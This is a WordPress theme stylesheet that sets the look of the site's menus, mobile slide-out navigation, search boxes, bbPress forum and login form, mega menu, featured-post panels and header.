div.wpcf7-validation-errors{ float: left; margin: 0px;}
#content input[type="text"]:focus,#content input[type="password"]:focus,#content input[type="email"]:focus,#content textarea:focus {
    color: #444;
}

#content textarea {
    min-height: 60px;
}

#content label,#content legend {
    display: block;
    font-weight: bold;
    font-size: 13px;
}

#content select {
    width: 220px;
    padding: 0;
    font-size: 100%;
    color: #999;
    width: 100%;
    margin: 0;
    height: 2em;
    border: 1px solid transparent;
    border-radius: 3px;
    background-color: #f6f6f6;
    font-weight: bold;
    font-size: 13px;
}

#content input[type="checkbox"] {
    display: inline;
}

#content label span,#content legend span {
    font-weight: normal;
    font-size: 13px;
    color: #444;
}

/*-----------------------------------------------------------------------------------*/
/*  Top header
/*-----------------------------------------------------------------------------------*/
.admin-bar .is-sticky #menu_wrapper {
    top: 32px !important;
}

.menu_wrapper {
    width: 100%;
    z-index: 999;
}

.logo-position {
    padding: 0px;
}

.logo-position h1 {
    line-height: 0px;
    margin: 0px;
}

.sf-top-menu #home {
    border-left: none;
    width: 60px;
}

.sf-top-menu #home a {
    padding: 12px 19px 12px 19px;
}

.sf-top-menu,.sf-top-menu * {
    margin: 0;
    padding: 0;
    list-style: none;
}

.sf-top-menu li {
    position: relative;
    padding: 0 !important;
    z-index: 999;
    list-style: none;
}

.sf-top-menu>li:hover>a,.sf-top-menu>li>a:hover {
    color: #FFF;
}

.sf-top-menu ul {
    position: absolute;
    display: none;
    top: 100%;
    left: 0;
    z-index: 999;
    text-align: left;
}

.sf-top-menu>li {
    display: inline-block;
}

.sf-top-menu li:hover>ul,.sf-top-menu li.top-menuHover>ul {
    display: block;
}

.sf-top-menu a {
    display: block;
    position: relative;
    font-size: 13px;
    color: #FFF;
    text-transf-toporm: uppercase;
}

.sf-top-menu a:hover {
    text-decoration: none !important;
}

.sf-top-menu ul ul {
    top: 0;
    left: 100%;
}

.sf-top-menu {
    float: left;
    margin-bottom: 0px;
}

.sf-top-menu ul {
    min-width: 180px;
    *width: 180px;
}

.sf-top-menu>li#home>a {
    font-size: 19px;
    color: #FFF;
}

.sf-top-menu>li>a {
    color: #FFF;
}

.sf-top-menu>li {
    background: none !important;
}

.sf-top-menu ul.sub-menu a {
    font-style: 13px;
    border: 0px;
    padding: 7px 10px;
    text-decoration: none;
    zoom: 1;
    color: #FFF;
}

.sf-top-menu li ul.sub-menu a {
    border: none;
    color: #FFF;
}

.sf-top-menu a {
    padding: 8px 5px;
    text-decoration: none;
    zoom: 1;
}

.sf-top-menu a {
    color: #fff;
}

.sf-top-menu li {
    white-space: nowrap;
    *white-space: normal;
    transition: background 0.3s linear;
    -moz-transition: background 0.3s linear;
    -webkit-transition: background 0.3s linear;
    -o-transition: background 0.3s linear;
}

.sf-top-menu .sf-with-ul {
    padding-right: 10px !important;
}

.sf-top-menu {
    background: url(img/border.png) top left no-repeat;
}

.sf-top-menu li a {
    padding-left: 10px;
    padding-right: 10px;
    background: url(img/border.png) top right no-repeat;
    transition: background 0.3s linear;
    -moz-transition: background 0.3s linear;
    -webkit-transition: background 0.3s linear;
    -o-transition: background 0.3s linear;
    font-weight: 800;
    text-transform: uppercase;
}

.sf-top-menu .current_page_item a, .sf-top-menu li a:hover {
    color: #FFF;
}

.sf-top-menu ul li {
    background: #323439;
    border-bottom: #424242 solid 1px;
}

.sf-top-menu ul ul li {
    background: #323439;
}

.sf-top-menu li:hover,.sf-top-menu li.top-menuHover {
    background: #485169;
    -webkit-transition: none;
    transition: none;
}

.sub-menu li.current_page_item a, .sub-menu li.current_page_item a {
    background-color: #485169 !important;
}

.top-menu-arrows .top-menu-with-ul {
    padding-right: 15px;
    *padding-right: 16px;
}

.top-menu-arrows .top-menu-with-ul span {
    background: url(img/arrow-down.png) no-repeat right 6px;
    padding-right: 14px;
    display: block;
}

.top-menu-arrows>li>.top-menu-with-ul:focus:after,.top-menu-arrows>li:hover>.top-menu-with-ul:after,.top-menu-arrows>.top-menuHover>.top-menu-with-ul: after {
}

.top-menu-arrows ul .top-menu-with-ul:after {
}

.top-menu-arrows ul li>.top-menu-with-ul:focus:after,.top-menu-arrows ul li:hover>.top-menu-with-ul:after,.top-menu-arrows ul .top-menuHover>.top-menu-with-ul: after {
}


/*-----------------------------------------------------------------------------------*/
/*  Mobile Menu
/*-----------------------------------------------------------------------------------*/
.sb-toggle-left {
    width: 40px;
    float: left;
    padding: 8px;
    display: none;
    cursor: pointer;
}

.navicon-line {
    width: 24px;
    height: 4px;
    margin-bottom: 3px;
    background-color: #FFF;
}

#pageslide ul ul {
    margin: 4px 0 5px 5px;
}

#pageslide li {
    list-style: none !important;
}

#pageslide {
    display: none;
    width: 200px;
    position: absolute;
    position: fixed;
    top: 0;
    height: 100%;
    z-index: 999999;
    overflow-y: scroll;
    overflow-x: hidden;
    width: 260px;
    padding: 20px;
    background-color: #333;
    color: #FFF;
    -webkit-box-shadow: inset 0 0 5px 5px #222;
    -moz-box-shadow: inset 0 0 5px 5px #222;
    box-shadow: inset 0 0 5px 5px #222;
}

#pageslide a {
    color: #fff;
    font-family: Roboto Condensed;
    text-transform: uppercase;
    font-size: 13px;
}

#pageslide a i {
    margin-right: 5px;
}

#content_nav div#nav {
    display: none;
}

#pageslide li ul li {
}

#content_nav div#nav li a {
    color: #FFF;
}

#sb-site {
    width: 100%;
    min-height: 100%;
    position: relative;
    z-index: 1;
    background-color: #FFF;
}

html,body,#sb-site,.sb-slidebar {
    margin: 0 auto;
    padding: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

html.sb-anim-type-translate .sb-slide,html.sb-anim-type-side .sb-slide {
    -webkit-transition: -webkit-transform 400ms ease;
    -moz-transition: -moz-transform 400ms ease;
    -o-transition: -o-transform 400ms ease;
    transition: transform 400ms ease;
    -webkit-transition-property: -webkit-transform,left;
    -webkit-backface-visibility: hidden;
}

/*-----------------------------------------------------------------------------------*/
/*  Top-search
/*-----------------------------------------------------------------------------------*/
#search_block_top {
    float: right;
    margin-left: 10px;
}

.top-search {
    height: 40px;
    width: auto;
    display: block;
    overflow: hidden;
    float: right;
}

.top-search input[type="text"] {
    color: #aaa;
    width: 0;
    height: 40px;
    padding: 0;
    margin: 0;
    background: none;
    border: none;
    text-indent: 5px;
    outline: none;
    font-size: 12px;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    float: left;
}

.top-search a {
    width: 30px;
    height: 40px;
    display: block;
    line-height: 40px;
    text-align: center;
    float: right;
    font-size: 14px;
    color: #acacac;
}

#searchform {
    margin: 0px !important;
}


#s, .woocommerce-product-search .search-field {
    font-family: Verdana, Geneva, sans-serif;
    font-size: 13px;
    line-height: 21px;
    color: #444444;
    border: 1px solid #e6e6e6;
    width: 100%;
    max-width: 100%;
    height: 32px;
    width: 95%;
    padding-left: 10px;
    outline: none;
}
#searchsubmit, .woocommerce-product-search input[type="submit"]{
    position: absolute;
    right: 0px;
    bottom: 0px;
    border-radius: 0px 3px 3px 0px !important;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: bold;
    line-height: 16px;
    background-color: #222222;
    border-radius: 3px;
    color: #ffffff;
    border: none;
    outline: none;
    padding: 8px 15px 8px 15px;
    cursor: pointer;
    transition: background 0.3s linear;
    -moz-transition: background 0.3s linear;
    -webkit-transition: background 0.3s linear;
    -o-transition: background 0.3s linear;

}

#searchsubmit:hover{ background: #fb4834;}

.widget_product_search div, .widget_search div{ 
    position: relative;
}

.widget_product_search .screen-reader-text, .widget_search .screen-reader-text{ display: none;}

.widget_search .margin-bottom {
    margin: 0px !important;
}

#search_block_top span {
    float: right;
    display: block;
    padding: 5px 5px 0 0;
    display: none;
}

#search_block_top #searchbox {
    float: right;
}

#search_block_top p {
    padding: 0;
    overflow: hidden;
    background: #F2F2F2;
    height: 40px;
}

#search_block_top #search_query_top {
    outline: none;
    padding: 14px;
    height: 40px;
    width: 170px;
    border: none;
    color: #8B8B8B;
    background: none;
    float: left;
    font-size: 14px !important;
}

#search_block_top #search_query_top:focus {
    color: #8B8B8B;
}

#search_block_top button {
    float: left;
    display: block;
    width: 34px;
    height: 24px;
    background: none;
    border: none;
    outline: none;
    cursor: pointer;
    margin-top: 8px;
    margin-right: 5px;
}

#search_block_top a:hover {
    background-position: 8px -23px;
}

/*-----------------------------------------------------------------------------------*/
/*  BbPress forums
/*-----------------------------------------------------------------------------------*/

#bbpress-forums div.bbp-search-form{
    width: 100%;
}

#bbpress-forums #bbp-search-form #bbp_search{
    width: 95%;
    max-width: 100%;
}

#bbp-search-form{
    margin-bottom: 0px;
    float: left;
    width: 100%;
}

#bbp-search-form div{
    position: relative;
}

#bbp-search-form div label{
    display: none;
}

#bbp_search{
    font-family: Verdana, Geneva, sans-serif;
    font-size: 13px;
    line-height: 21px;
    color: #444444;
    border: 1px solid #e6e6e6;
    max-width: 100%;
    height: 32px;
    width: 95%;
    padding-left: 10px;
    outline: none;
}

#bbp_search_submit{
    position: absolute;
    right: 0px;
    bottom: 0px;
    border-radius: 0px 3px 3px 0px !important;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: bold;
    line-height: 16px;
    background-color: #222222;
    border-radius: 3px;
    color: #ffffff;
    border: none;
    outline: none;
    padding: 8px 15px 8px 15px;
    cursor: pointer;
    transition: background 0.3s linear;
    -moz-transition: background 0.3s linear;
    -webkit-transition: background 0.3s linear;
    -o-transition: background 0.3s linear;
    z-index: 9;
}

#bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic{
    border-top: 0px solid #eee;
    border-bottom: 1px solid #eee;
    float: left;
    width: 100%;
    padding: 15px;
}

.bbp-forum-title, #bbpress-forums .bbp-forum-info .bbp-forum-content, #bbpress-forums p.bbp-topic-meta, .bbp-forum-topic-count, .bbp-forum-reply-count, .bbp-forum-freshness, .bbp-forum-info{
    font-size: 14px;
}
#bbpress-forums #bbp-search-form{
    background: #ECECEC;
    padding: 15px;
}

.forum-titles li {text-transform: uppercase;}
#bbpress-forums ul.bbp-lead-topic, #bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-forums, #bbpress-forums ul.bbp-replies, #bbpress-forums ul.bbp-search-results{
  
}

.bbp-footer{
    display: none;
}

.bbp-topic-meta .last-post{
    display: block;
}

#bbpress-forums p.bbp-topic-meta img.avatar {
    float: right;
    margin-left: 12px;
    border: 0px;
}

a.bbp-author-name {
    color: #e54e53;
}

#bbpress-forums p.bbp-topic-meta span {
    white-space: normal;
}

#bbpress-forums .bbp-topic-meta > a {
    display: block;
    color: inherit;
}

#bbpress-forums .bbp-topic-meta > a, #bbpress-forums .bbp-topic-meta > span{
    font-weight: bold;
    font-size: 12px;
}

#bbpress-forums .single-forum .bbp-topic-meta {
    line-height: 1.2;
    color: #a6a6a6;
}

li.bbp-forum-topic-count {
    width: 17%;
}

li.bbp-forum-topic-count div{
    font-size: 12px;
    font-weight: bold;
}

li.bbp-forum-freshness {
    width: 28%;
    text-align: right;
}

#bbpress-forums .forum-cat{
    float: left;
    width: 100%;
    font-weight: bold;
    color: #FFF;
    background: #222222;
    line-height: 35px;
    padding: 0px 5px;
}

#bbpress-forums div.odd, #bbpress-forums ul.odd{
    background-color: #FFF;
}

#bbpress-forums .forum-cat .bbp-forum-info{
    padding-left: 10px;
}

#bbpress-forums .forum-cat .bbp-forum-freshness{
    padding-right: 10px;
}

#bbpress-forums ul.bbp-topics{}

#bbpress-forums ul.bbp-topics .topic-avatars{
    float: left;
    margin-right: 10px;
}

#bbpress-forums ul.bbp-topics .topic-meta{
    float: left;
}

#bbpress-forums ul.bbp-topics .topic-activity{
    float: right;
    font-weight: bold;
    margin-top: 19px;
}

#bbpress-forums .user-links{
    font-weight: bold;
    margin-bottom: 13px;

}

#bbpress-forums .reply-meta, #bbpress-forums .reply-meta a{
    font-weight: bold !important;
}

.bbp-topic-title{
    font-weight: bold;
    font-size: 14px;
}

/* Login form*/
.bbp-login-form{
    float: left;
    width: 100%;
    background: #F4F4F4;
    margin-bottom: 0px;
}

.bbp-login-form fieldset{
    margin: 0px;
    padding: 10px 1.5625em;
}

.bbp-login-form .bbp-username label{
    float: left;
    width: 100% !important;
    font-size: 14px;
    margin-bottom: 5px;
    margin-top: 5px;

}

.bbp-login-form .bbp-username input{
    float: left;
    width: 100%;
    
}

.bbp-login-form .bbp-password label{
    float: left;
    width: 100% !important;
    font-size: 14px;
    margin-bottom: 5px;
    margin-top: 5px;
}

.bbp-login-form .bbp-password input{
    float: left;
    width: 100%;
    
}

.bbp-login-form .bbp-remember-me{
    float: left;
    width: 160px;
}

.bbp-login-form .bbp-remember-me{

}

.bbp-login-form .bbp-remember-me label{
    width: 130px !important;
    font-size: 13px;
}

.bbp-login-form .bbp-submit-wrapper .button, #bbp_topic_submit, .bbp-submit-wrapper .button{
    outline: none;
    height: 33px;
    line-height: 33px;
    padding: 0 15px;
    color: #FFF;
    border: 0px solid #dbdbdb;
    background: #222;
    font-size: 13px;
    cursor: pointer;
    margin-bottom: 15px;
    font-weight: 800;
    transition: background 0.3s linear;
    -moz-transition: background 0.3s linear;
    -webkit-transition: background 0.3s linear;
    -o-transition: background 0.3s linear;
    text-shadow: 0 0px 0 rgba(255,255,255,.8);
    -webkit-border-radius:2px;
    border-radius:2px;
}
#bbpress-forums div.bbp-forum-content, #bbpress-forums div.bbp-topic-content, #bbpress-forums div.bbp-reply-content{
    margin-left: 110px;
}

#bbpress-forums p.bbp-topic-meta img.avatar, #bbpress-forums ul.bbp-reply-revision-log img.avatar, #bbpress-forums ul.bbp-topic-revision-log img.avatar, #bbpress-forums div.bbp-template-notice img.avatar, #bbpress-forums .widget_display_topics img.avatar, #bbpress-forums .widget_display_replies img.avatar{
    margin-bottom: -3px;
}

#bbpress-forums #bbp-user-wrapper h2.entry-title{
    font-weight: 800;
    text-transform: uppercase;
    padding-bottom: 0px;
    line-height: 1.2;
    font-size: 20px;
    margin-bottom: 10px;
}

#bbpress-forums .bbp-forum-info .bbp-forum-content, #bbpress-forums p.bbp-topic-meta{
    margin: 0px;
    font-size: 13px;
}

.bbp-login-form .bbp-username input, .bbp-login-form .bbp-password input{
    font-family: Verdana, Geneva, sans-serif;
    font-size: 13px;
    line-height: 21px;
    color: #444444;
    border: 1px solid #e6e6e6;
    width: 100%;
    max-width: 100%;
    height: 32px;
    width: 100%;
    padding-left: 10px;
    outline: none;
}

.widget_display_replies, .widget_display_views{
    font-weight: bold;
}




.ads728x90-thumb {
    text-align: right;
}
/*-----------------------------------------------------------------------------------*/
/*  Main Menu Menu
/*-----------------------------------------------------------------------------------*/
.full-wrapper #main-menu {
    z-index: 999;
    padding: 0px;
    width: 100%;
}

.box-wrapper #main-menu {
    z-index: 999;
    padding: 0px 10px;
}
#mainmenu {
    margin: 0 auto 0px;
    padding: 0;
    line-height: 1.0;
    list-style: none;
    height: 48px;
    width: 100%;
}

#mainmenu li.current_page_item>a,#mainmenu li.current-menu-item>a,#menu a.current,#mainmenu li:hover,#mainmenu li.sfHover {
    background-color: #485169;
    color: #fff !important;
}

#mainmenu li>a:hover, #mainmenu li.current-menu-item>a, #mainmenu li.sfHover {
    color: #FFF;
}

#mainmenu li ul li.sfHover >a, #mainmenu li ul li.sfHover {
    background-color: #25282A;
}

#mainmenu li>a {
    padding: 0px 15px;
    height: 48px;
    line-height: 48px;
    font-weight: 800;
    color: #FFF;
}

#mainmenu li>a i {
    margin-right: 3px;
}

#mainmenu li ul li a {
    height: 40px;
    line-height: 40px;
    font-size: 13px;
}

.sf-menu {
    background: url(img/border.png) top left no-repeat;
}

.sf-menu #home {
    border-left: none;
    width: 60px;
    background: url(img/border.png) top left no-repeat;
}

.sf-menu #home a {
    background: #485169 url(img/border.png) top right no-repeat;
    padding: 14px 19px 14px 19px;
    height: 22px;
}

.sf-menu,.sf-menu * {
    margin: 0;
    padding: 0;
    list-style: none;
}

.sf-menu li {
    position: relative;
    padding: 0 !important;
    z-index: 99;
    list-style: none;
}
#mainmenu li.current-menu-ancestor > a{
    background: #485169;
}
.sf-menu>li:hover>a,.sf-menu>li>a:hover {
}

.sf-menu ul {
    position: absolute;
    display: none;
    top: 100%;
    left: 0;
    z-index: 99;
}

.sf-menu>li {
    float: left;
}

.sf-menu>li a {
    background: url(img/border.png) top right no-repeat;
}

.sf-menu li:hover>ul,.sf-menu li.sfHover>ul {
    display: block;
}

.sf-menu a {
    display: block;
    position: relative;
    font-size: 15px;
    color: #EEE;
    text-transform: uppercase;
}

.sf-menu a:hover {
    text-decoration: none !important;
}

.sf-menu ul ul {
    top: 0;
    left: 100%;
}

.sf-menu {
    float: left;
    margin-bottom: 0px;
}

.sf-menu ul {
    min-width: 180px;
    *width: 180px;
}

.sf-menu>li#home>a {
    font-size: 19px;
}

.sf-menu>li>a {
    color: #FFF;
    padding-bottom: 16px;
}

.sf-menu>li:hover {
    background: #485169;
}

ul.sub-menu a {
    font-style: 13px;
    text-transform: none;
    border: 0px;
    padding: 7px 10px;
    text-decoration: none;
    zoom: 1;
}

.sf-menu li ul.sub-menu a {
    color: #FFF !important;
    border: none;
    font-size: 15px;
}

.sf-menu li ul.sub-menu li:hover {
    background: #485169 !important;
}

.main-menu > ul > li.megamenu > ul ul li a:hover, .main-menu > ul > li.megamenu > ul ul li.current-menu-item a {
    background: #485169 !important;
}

.sf-menu li ul.sub-menu.menu_post_feature li:hover {
    background: none !important;
}

.sub-menu.menu_post_feature .post-meta a {
    color: #777 !important;
}

.sf-menu a {
    padding: 13px 10px;
    text-decoration: none;
    zoom: 1;
}

.sf-menu a {
    color: #fff;
    line-height: 21px;
}

.sf-menu li {
    white-space: nowrap;
    *white-space: normal;
    transition: background 0.3s linear;
    -moz-transition: background 0.3s linear;
    -webkit-transition: background 0.3s linear;
    -o-transition: background 0.3s linear;
}

.sf-menu li a {
    transition: background 0.1s linear;
    -moz-transition: background 0.1s linear;
    -webkit-transition: 0.1s linear;
    -o-transition: background 0.1s linear;
}

.sf-menu ul li {
    background: #2C3242;
    border-bottom: 1px solid #343D56;
}

li.current-menu-item a.sf-with-ul ul li a {
    background: #1a1d24;
}

.sf-menu li:hover,.sf-menu li.sfHover {
    background: #485169;
    -webkit-transition: none;
    transition: none;
}

.sf-arrows > li > .sf-with-ul {
    padding-right: 15px;
    *padding-right: 16px;
}

.sf-arrows > li > .sf-with-ul:after {
    font-size: 9px;
    text-decoration: inherit;
    -webkit-font-smoothing: antialiased;
    display: inline;
    width: auto;
    height: auto;
    line-height: 25px;
    vertical-align: 10%;
    background-image: none;
    background-position: 0% 0%;
    background-repeat: repeat;
    margin-top: 0;
    font-family: 'FontAwesome';
    content: "\f078";
    margin-left: 4px;
    margin-top: 17px;
}

.sf-arrows ul.sub-menu .sf-with-ul span {
    background: none;
}

.sf-arrows>li>.sf-with-ul:focus:after,.sf-arrows>li:hover>.sf-with-ul:after,.sf-arrows>.sfHover>.sf-with-ul: after {
}

.sf-arrows ul .sf-with-ul:after {
}

.sf-arrows ul li>.sf-with-ul:focus:after,.sf-arrows ul li:hover>.sf-with-ul:after,.sf-arrows ul .sfHover>.sf-with-ul:after {
}

.admin-bar .sticky-wrapper.is-sticky .menu_wrapper_sticky {
    margin-top: 28px !important;
}

/*-----------------------------------------------------------------------------------*/
/*  megamenu
/*-----------------------------------------------------------------------------------*/
.main-menu > ul > li.megamenu, .main-menu > ul > li.menupost {
    position: inherit!important;
}

.main-menu > ul > li.megamenu > ul.sub-menu {
    width: 100%;
    left: 0px;
    padding: 15px 0px;
    background-color: #2C3242;
    margin-top: 0px;
}

.main-menu > ul > li.megamenu > ul.sub-menu li {
    background: none;
    border-bottom: none;
}

.main-menu > ul > li.megamenu > ul > li {
    float: left;
    padding: 0px 15px;
    background: none !important;
}

.main-menu > ul > li.megamenu.columns-3 > ul > li {
    width: 33.33% !important;
    background: url(img/border.png) repeat-y right !important;
    padding: 0px 15px !important;
}

.main-menu > ul > li.megamenu.columns-4 > ul > li {
    width: 24.99% !important;
    background: url(img/border.png) repeat-y right !important;
    padding: 0px 15px !important;
}

.main-menu > ul > li.megamenu > ul > li ul {
    display: block!important;
    top: 0px!important;
    width: 100%;
    opacity: 1!Important;
    filter: alpha(opacity=100);
    left: 0px!important;
    position: relative!important;
    margin: 0px;
}

.main-menu > ul > li.megamenu ul li a {
    padding: 9px 15px;
}

.megamenu li a, .megamenu li.current-menu-item a {
    background: none !important;
    border-bottom: none;
}

.main-menu > ul > li.megamenu > ul > li > a {
    font-size: 15px;
    text-transform: uppercase;
    background: none !important;
}

/*-----------------------------------------------------------------------------------*/
/*  menu post
/*-----------------------------------------------------------------------------------*/
.menu_post_feature {
    margin-top: 0px !important;
    width: 1090px !important;
    background: #2C3242 !important;
    float: left;
    padding: 20px 0px;
    padding-bottom: 0px !important;
}

.menu_post_feature ul.hover_tab_post_large {
    background: #2C3242 !important;
    margin: 0px 0px -500px;
    padding-bottom: 500px;
    margin-top: -30px;
}

.menu_post_feature ul.hover_tab_post_large li {
    border-right: 0px solid #ccc !important;
    border-bottom: 1px solid #616161 !important;
}

.menu_post_feature li {
    white-space: normal !important;
    background: none !important;
    padding: 10px !important;
    padding-bottom: 0px !important;
}

.menu_post_feature li:hover, .menu_post_feature:hover li {
    background: none !important;
}

.menu_post_feature .two-content-wrapper {
    float: left !important;
    width: 247px !important;
    margin: 0px 10px !important;
}

.menu_post_feature .two-content-wrapper a.feature-link {
    height: 160px !important;
}

.menu_tab_post_large {
    margin-bottom: 10px !important;
}

.menu_post_feature .menu_post_cat_color:hover {
    text-decoration: underline !important;
}

.menu_post_feature .widget-title {
    display: none !important;
}

.menu_post_feature .feature-post-title a {
    height: auto !important;
    font-size: 15px !important;
    line-height: 20px !important;
    padding: 0px !important;
    margin-bottom: 5px !important;
}

.menu_post_feature h3 a.image-post-title-link {
    background: none !important;
    text-transform: none !important;
    color: #FFF !important;
    font-size: 17px !important;
    line-height: 1.2 !important;
    margin-bottom: 5px !important;
    height: auto !important;
    padding: 0px !important;
    line-height: 25px !important;
}

.menu_post_feature h3 a:hover {
    text-decoration: underline !important;
    background: none !important;
    color: #FFF !important;
}

.menu_post_feature .post-meta {
    margin: 0px !important;
    float: left !important;
}

.menu_post_feature .post-author a {
    display: inherit !important;
    padding: 0px !important;
    padding-right: 5px !important;
    background: none !important;
    height: 20px !important;
    line-height: 20px !important;
    color: #B0B0B8 !important;
}

.menu_post_feature ul {
    position: static !important;
    display: block !important;
}

/*-----------------------------------------------------------------------------------*/
/*  menu hover tab post
/*-----------------------------------------------------------------------------------*/
.menu_post_feature ul.tabs, .menu_post_feature ul.tabs1, .menu_post_feature ul.hover_tab_post_large {
    width: 246px !important;
    margin-left: -10px !important;
}

.menu_post_feature .tab-container {
    padding: 0px !important;
    background: none !important;
    border: none !important;
    clear: none !important;
    width: 834px !important;
}

.menu_post_feature ul.hover_tab_post_large li {
    width: 100% !important;
}

.menu_post_feature ul.hover_tab_post_large li a {
    text-align: left !important;
    background-image: none !important;
}

.menu_post_feature ul.hover_tab_post_large {
    border: none !important;
}

.menu_post_feature ul.feature-post-list {
    width: 100% !important;
    float: left !important;
}

.menu_post_feature ul.feature-post-list li {
    width: 254px !important;
    float: left !important;
    padding: 0px !important;
    margin-left: 20px !important;
    border-bottom: none !important;
}

.menu_post_feature ul.feature-post-list li .two-content-wrapper {
    width: 100% !important;
    margin: 0px !important;
}

.menu_post_feature .hover_tab_post_large {
    margin-left: 10px !important;
}

.menu_post_feature .hover_tab_post_large li {
    padding: 0px !important;
}

.menu_post_feature .tab-content {
    padding: 0px !important;
    float: left !important;
}

.menu_post_feature .hover_tab_post_large_container .image-post-title {
    margin-top: 5px !important;
}

.menu_post_feature .hover_tab_post_large_container .two-content-wrapper a.feature-link {
    height: 158px !important;
}

.menu_post_feature .hover_tab_post_large_container .feature-post-list .image_post {
    width: 100% !important;
}

.menu_post_feature ul.hover_tab_post_large li a {
    font-size: 15px !important;
    text-transform: uppercase;
}

.tab-large-page .image_post {
    width: 100% !important;
}

.hover_tab_post_large_container .wrap_box_style_main {
    margin-bottom: 0px;
}

.menu_post_feature {
    overflow: hidden !important;
    backface-visibility: hidden;
    backface-visibility: hidden;
    backface-visibility: hidden;
}

.menu_post_feature .caption_overlay_posts a {
    padding: 0px !important;
    height: auto !important;
    background: none !important;
}

.menu_post_feature .feature-post-title a {
    background: none !important;
    margin-bottom: 7px !important;
}

.menu_post_feature .caption_overlay_posts a:hover h3 {
    text-decoration: underline !important;
}
.menu_post_feature .love_this_post_meta{margin-top: -6px; font-weight: normal !important;}
.menu_post_feature .large_main_post_widget {
    float: left;
    width: 370px !important;
    margin-top: -5px !important;
    margin-bottom: 25px !important;
    height: 205px;
    margin-left: 15px;
    margin-bottom: 10px;
    background-color: #ccc;
}

.menu_post_feature .large_main_post_widget a.feature-link, .menu_post_feature .large_main_post_widget img {
    height: 205px !important;
}

.menu_post_feature .post-author img {
    width: 16px !important;
    height: 16px !important;
}

.menu_post_feature .main_post_style ul.feature-post-list {
    width: 684px !important;
}

.menu_post_feature .feature-post-list .feature-image-link {
    margin-top: -5px;
}

.menu_post_feature .feature-post-list .feature-image-link, .menu_post_feature .feature-post-list .feature-image-link img {
    padding: 0px !important;
    width: 100px !important;
    height: 75px !important;
    line-height: 0px !important;
}

.menu_post_feature .caption_overlay_posts .post-author a, .menu_post_feature .caption_overlay_posts .meta-comment a{ line-height: 26px !important;}
.menu_post_feature .main_post_style ul.feature-post-list li {
    width: 305px !important;
    margin-left: 30px !important;
    float: left !important;
    padding-bottom: 10px !important;
    margin-bottom: 20px !important;
    border-bottom: 1px solid #343D56 !important;
}

.menu_post_feature .wrap_box_style_main .image-post-title {
    margin-top: -3px !important;
}

.menu_post_feature .wrap_box_style_main .meta_holder{
    min-height: 14px;
}

.menu_post_feature .caption_overlay_posts a h3 {
    margin-bottom: 7px;
}

.menu_post_feature .meta-category-small, .menu_post_feature .ratings-wrapper {
    margin-bottom: 10px !important;
    margin-top: -5px !important;
}
.menu_post_feature .review_star_small_list{margin-top: -6px;}
.menu_post_feature .caption_overlay_posts a h3, .menu_post_feature .caption_overlay_posts a {
    font-size: 20px !important;
}

.menu_post_feature .caption_overlay_posts .post-meta a {
    height: auto !important;
    line-height: auto !important;
    padding: 0px !important;
    width: auto !important;
}

.menu_post_feature .post-meta span {
    float: left !important;
}

.menu_post_feature .post-meta .post-author a {
    float: left !important;
}

.menu_post_feature .post-meta .meta-comment a {
    color: #fff !important;
    font-weight: normal !important;
    font-size: 11px !important;
}

.menu_post_feature .wrap_box_style_ul .post-meta .post-author a, .menu_post_feature .tab-content .post-meta .post-author a, .menu_post_feature .wrap_box_style_main .post-meta .post-author a {
    line-height: 17px !important;
}

.menu_post_feature .wrap_box_style_ul .post-meta .meta-comment a {
    line-height: 13px !important;
 }

 /*-----------------------------------------------------------------------------------*/
/*  Header
/*-----------------------------------------------------------------------------------*/ 
.random_post_link {
    position: absolute;
    top: 0px;
    right: 0px;
    font-size: 25px;
    background: url(img/border.png) top left no-repeat;
    height: 48px;
    line-height: 48px;
    width: 55px;
    text-align: center;
}

.random_post_link a {
    display: block;
    color: #FFF;
    background: url(img/border.png) top right no-repeat;
}

.header-top-right ul {
    margin: 0px;
    float: right;
}

.header-top-left h1 {
    line-height: 0px;
    margin-bottom: 0px;
}

.header-top-left .widget {
    margin-bottom: 0px !important;
    float: inherit;
}

.header-top-right ul.menu-top li {
    height: 40px;
    line-height: 40px;
    border-top: 3px solid transparent;
    list-style: none;
    margin: 0 5px;
    display: inline-block;
    color: #FFF;
}

.header-top-right ul.menu-top li.current_page_item {
    border-top: 3px solid #fff;
}

.header-top-right ul.menu-top li a {
    text-decoration: none;
    color: #FFF;
    font-size: 13px;
}

.header-wraper .main_menu {
    z-index: 998;
    position: relative;
    background: #f9f9f9;
}

.header-wraper .main_menu .grid_8 {
    width: 882px;
    margin: 0px;
}

.header-wraper .main_menu .grid_4 {
    width: 200px;
    margin: 0px;
}

.sf-menu>li>a:hover span.border-menu,.sf-menu>li.sfHover>a span.border-menu,.sf-menu>li.sfHoverForce>a span.border-menu {
    height: 3px;
}

.menu_border_top, .menu_border_top_full {
    position: absolute;
    z-index: 999;
    left: 0;
    bottom: 0px;
    width: 100%;
    height: 3px;
    background: #FFF !important;
    -webkit-transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    transition: all 0.2s ease-out;
    opacity: 0.3;
}

.header_top_wrapper {
    float: left;
    width: 100%;
    background: #fb4834;
}

.no-top {
    padding-bottom: 7px;
}

.header_top_wrapper .row,.news_ticker_wrapper .row,.header_top_wrapper form,.header_top_wrapper p {
    margin-bottom: 0px;
}

.header_main_wrapper {
    float: left;
    width: 100%;
    padding: 25px 0px;
    background: #FFF;
    position: relative;
}
.slider_wrapper_main {
    margin-top: 25px !important;
    float: left;
    width: 100%;
}

.header-slider-home {
    margin-bottom: 0px !important;
}

.header_main_wrapper .row,.header_main_wrapper img {
    margin-bottom: 0px;
}
#mainmenu{
   background-color: #2C3242 !important;
}
.menu_wrapper {
    float: left;
    width: 100%;
    position: relative;
}

.body_wraper_box .menu_wrapper {
    max-width: 1150px;
    width: 1150px;
}

.sticky-wrapper {
    clear: both;
}

.menu_wrapper .row {
    margin-bottom: 0px;
}

.row {
    margin-bottom: 40px;
    max-width: 1130px;
}

.body_wraper_box {
    background: #FFF;
    width: 1150px;
    max-width: 1150px;
    min-width: 300px;
    margin: 0px auto !important;
    -webkit-box-shadow: 0 0 3px 1px rgba(0,0,0,0.1);
    -moz-box-shadow: 0 0 3px 1px rgba(0,0,0,0.1);
    box-shadow: 0 0 3px 1px rgba(0,0,0,0.1);
}

